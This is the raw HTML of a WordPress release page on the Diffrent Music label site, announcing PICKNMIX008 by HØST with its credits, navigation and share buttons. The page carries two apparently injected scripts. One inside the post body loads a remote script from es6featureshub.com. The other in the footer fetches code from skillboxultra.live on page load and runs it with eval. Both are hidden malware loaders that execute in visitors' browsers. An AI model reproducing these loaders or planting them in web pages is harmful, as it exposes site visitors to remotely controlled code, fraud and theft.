    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    color: #000;
    line-height: 2.6;
}

#site-nav ul li a:hover {
    background-color: #ca3868;
}

span.smallprint {
    font-size: 12px;
    line-height: 16px;
    display: block;
    margin-top: -10px;
}

.share-links-wrap ul li.fb {
    width: 62px;
}

#site-nav ul ul.sub-menu {
    display: none;
}

#socials {
    padding: 0;
    margin: 0;
    font-size: 36px;
}

.fa {
    font-size: 26px;
    padding: 0 5px 00 0;
}</style></head>

<body class="post-template-default single single-post postid-1530 single-format-standard _masterslider _ms_version_3.9.1 four-column square">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">

	<div class="mobile-wrap">
		<a href="#nav-mobile" id="mobile-menu-btn"><span>Menu</span></a>
	</div><!-- end #mobile-wrap -->
	<nav id="site-nav" class="clearfix">
		<div class="menu-wrap">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-157"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-448"><a href="https://diffrentmusic.com/category/artists/">Artists</a>
<ul class="sub-menu">
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2048"><a href="https://diffrentmusic.com/brandnewtrumpets/">BrandNewTrumpets</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://diffrentmusic.com/dexta/">Dexta</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1085"><a href="https://diffrentmusic.com/fearful/">Fearful</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://diffrentmusic.com/lakeway/">Lakeway</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-934"><a href="https://diffrentmusic.com/mauoq/">Mauoq</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://diffrentmusic.com/sensemc/">Sense MC</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1237"><a href="http://diffrentmusic.com/category/artists/">+ More</a></li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-parent-item menu-item-557"><a href="https://diffrentmusic.com/category/releases/">Releases</a>
<ul class="sub-menu">
	<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1782"><a href="https://diffrentmusic.com/category/releases/awra/">Are We Really Alone?</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://diffrentmusic.com/category/releases/diffrent/">Diffrent Music</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://diffrentmusic.com/category/releases/giraffestep/">GiraffeStep</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1610"><a href="https://diffrentmusic.com/category/releases/sweetbox/">SweetBox</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item-447"><a href="https://diffrentmusic.com/category/broadcast/">Broadcast</a>
<ul class="sub-menu">
	<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-948"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://diffrentmusic.com/category/broadcast/dmdd/">DMDD</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul>
</li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://diffrentmusic.com/category/events/">Events</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a target="_blank" rel="noopener" href="http://diffrent.bandcamp.com">Shop</a></li>
<li id="menu-item-1813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-1813"><a href="https://diffrentmusic.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://diffrentmusic.com/contact/">Get in touch</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://diffrentmusic.com/demos/">Demo Drop</a></li>
</ul>
</li>
</ul>			<div class="grid-switcher">
				<a href="#" id="list-btn">List</a>
				<a href="#" id="grid-btn">Grid</a>
			</div><!-- end .grid-switcher -->
			<div class="search-wrap">
				
<form role="search" method="get" id="searchform" class="searchform" action="https://diffrentmusic.com/" role="search">
	<input type="text" class="field" name="s" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>			</div><!-- end .search-wrap -->
		</div><!-- end .menu-wrap -->
	</nav><!-- end #site-nav -->

	<header id="masthead" class="cf" role="banner">
		<div id="site-title" class="clearfix">
			<div id="site-header">
				<a href="https://diffrentmusic.com/" rel="home">			
											<img src="https://diffrentmusic.com/wp-content/uploads/2020/04/sweetbox_web_logo.png" width="208" height="208" alt="">
									</a>
				
			</div><!-- end #site-header -->
						<h1><a href="https://diffrentmusic.com/" title="Diffrent Music">Diffrent Music</a></h1>
						<h2 class="site-description">Experimental dance music for the underground ~ Since 2010</h2>
					</div><!-- end #site-title -->

		
	</header><!-- end #masthead -->

<div id="main-wrap">


	
<style>
footer#colophon, .mctb-bar, .mctb-response, .mctb-close, #site-nav ul li a:hover {
    background: #66a8c0!important;
}

</style>
	

		<div id="primary" class="site-content cf" role="main">

				
			
<article id="post-1530" class="post-1530 post type-post status-publish format-standard has-post-thumbnail hentry category-sweetbox">

		<div class="entry-thumbnail">
		<img width="2000" height="2000" src="https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008.jpg 2000w, https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008-595x595.jpg 595w, https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008-768x768.jpg 768w, https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008-960x960.jpg 960w, https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008-970x970.jpg 970w, https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008-700x700.jpg 700w, https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008-50x50.jpg 50w" sizes="(max-width: 2000px) 100vw, 2000px" />	</div><!-- end .entry-thumbnail -->
	
	<header class="entry-header">
		<nav id="nav-single" class="clearfix">
			<div class="nav-next"><a href="https://diffrentmusic.com/djmbunker080217/" rel="next"><span>Next</span></a></div>
			<div class="nav-previous"><a href="https://diffrentmusic.com/gstep014/" rel="prev"><span>Previous</span></a></div>
		</nav><!-- #nav-single -->
		<h1 class="entry-title">PICKNMIX008 &#8211; Host</a></h1>
		<div class="entry-details">
			<div class="entry-author">
				by <a href="https://diffrentmusic.com/author/sweetbox/" title="All posts by SweetBox">SweetBox</a>			</div><!-- end .entry-author -->

									<div class="entry-cats"><a href="https://diffrentmusic.com/category/releases/sweetbox/" rel="category tag">SweetBox</a></div>
										
<div class="share-links-wrap">
	<ul>
		<li class="twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-url="https://diffrentmusic.com/picknmix008/" data-text="PICKNMIX008 &#8211; Host" data-lang="en-GB">Tweet</a></li>
		<li class="fb"><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fdiffrentmusic.com%2Fpicknmix008%2F&amp;layout=button_count&amp;show_faces=false&amp;width=110&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true"></iframe></li>
		<li class="pinit"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdiffrentmusic.com%2Fpicknmix008%2F&media=https://diffrentmusic.com/wp-content/uploads/2015/12/PICKNMIX008.jpg&description=PICKNMIX008 &#8211; Host" class="pin-it-button" count-layout="horizontal" >Pin It</a></li>
	</ul>
</div><!-- end .share-links-wrap -->
					</div><!--end .entry-details -->
	</header><!--end .entry-header -->

	<div class="entry-content cf">
		<p><span class="dropcap">PICKNMIX008</span><br />
&nbsp;<br />
&nbsp;<br />
HØST<br />
&nbsp;<br />
[bandcamp width=100% height=120 album=2444596872 size=large bgcol=ffffff linkcol=66a8c0 tracklist=false artwork=small]<br />
&nbsp;<br />
Cat# <b>PICKNMIX008</b><br />
Release date: 1st February 2017<br />
Written by: Harry Taylor<br />
Mastering: <a href="http://www.scmastering.com/" target="_blank" rel="noopener noreferrer">Bob @ Subvert Central</a><br />
Design:&nbsp;<a href="https://www.facebook.com/bananaguncreative/" target="_blank" rel="noopener noreferrer">Banana Gun</a><br />
Published by: Pink Giraffe Publishing<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content -->			</div><!-- end .entry-content -->

		
</article><!-- end .post-1530 -->
			
		
		</div><!-- end #primary -->


</div><!-- end #main-wrap -->
</div><!-- end #container -->
<footer id="colophon" class="site-footer cf">

	

<div id="footer-sidebar-wrap" class="clearfix">
			<div id="footer-sidebar-one" class="widget-area" role="complementary">
			<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1136"><a href="http://diffrentmusic.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://diffrentmusic.com/about/">About</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://diffrentmusic.com/category/artists/">Artists</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://diffrentmusic.com/contact/">Contact</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://diffrentmusic.com/category/broadcast/giraffecast/">GiraffeCast</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://diffrentmusic.com/category/broadcast/radio/">Radio</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	
	
	
	</div><!-- end .footerwidget-wrap -->
	<div id="site-info">

		
		<ul class="credit" role="contentinfo">
			<li class="wp-credit">
							<a href="https://diffrentmusic.com/">© Diffrent Music 2010-2020</a>
				<span class="sep"> | </span>
				<a href="https://www.disc-world.com">Check out Disc World</a>
						</li>
		</ul><!-- end .credit -->

	</div><!-- end #site-info -->

</footer><!-- end #colophon -->

<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
<script type="text/javascript">
(function() {
		window.PinIt = window.PinIt || { loaded:false };
		if (window.PinIt.loaded) return;
		window.PinIt.loaded = true;
		function async_load(){
				var s = document.createElement("script");
				s.type = "text/javascript";
				s.async = true;
				s.src = "https://assets.pinterest.com/js/pinit.js";
				var x = document.getElementsByTagName("script")[0];
				x.parentNode.insertBefore(s, x);
		}
		if (window.attachEvent)
				window.attachEvent("onload", async_load);
		else
				window.addEventListener("load", async_load, false);
})();
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpf"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpf-4.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Follow Buttons by AddThis","plugin_version":"4.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-b1d4f8cde4ec19c09ce6765ddf81bf42","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/diffrentmusic.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://diffrentmusic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.2.8#pubid=ra-59aa97f3b0bd9394' id='addthis_widget-js'></script>

</body>
</html>
